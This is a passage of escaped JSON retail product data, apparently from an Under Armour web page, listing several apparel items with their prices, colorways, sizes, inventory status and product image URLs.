:\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"_